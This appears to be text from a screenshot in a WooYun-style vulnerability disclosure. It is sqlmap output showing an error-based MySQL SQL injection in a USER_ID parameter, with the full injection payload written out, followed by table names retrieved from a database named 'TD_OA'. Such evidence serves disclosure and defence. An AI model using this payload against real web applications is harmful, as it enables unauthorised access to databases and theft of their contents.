 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: USER_ID
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: &PASSWORD=1&USER_ID=%df'  AND (SELECT 9859 FROM(SELECT COUNT(*),CONCAT(0x7169726871,(SELECT (CASE WHEN (9859=9859) THEN
0 END)),0x7172706871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- hKjO
---
[12:14:04] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[12:14:04] [INFO] testing MySQL
[12:14:04] [WARNING] reflective value(s) found and filtering out
[12:14:04] [INFO] confirming MySQL
[12:14:04] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[12:14:04] [INFO] fetching tables for database: 'TD_OA'
[12:14:05] [INFO] the SQL query used returns 419 entries
[12:14:05] [INFO] retrieved: address
[12:14:08] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[12:14:09] [INFO] retrieved: address_group
[12:14:09] [INFO] retrieved: affair
[12:14:09] [INFO] retrieved: app_log
[12:14:10] [INFO] retrieved: archive_tables
[12:14:11] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[12:14:12] [INFO] retrieved: attachment
[12:14:12] [INFO] retrieved: attachment_edit
[12:14:13] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[12:14:14] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[12:14:16] [INFO] retrieved: attachment_module
[12:14:16] [INFO] retrieved: attachment_position
[12:14:16] [INFO] retrieved: attend_ask_duty
[12:14:16] [INFO] retrieved: attend_config
[12:14:16] [INFO] retrieved: attend_duty
[12:14:16] [INFO] retrieved: attend_duty_shift
KALI LINUX™
www.wooyun.org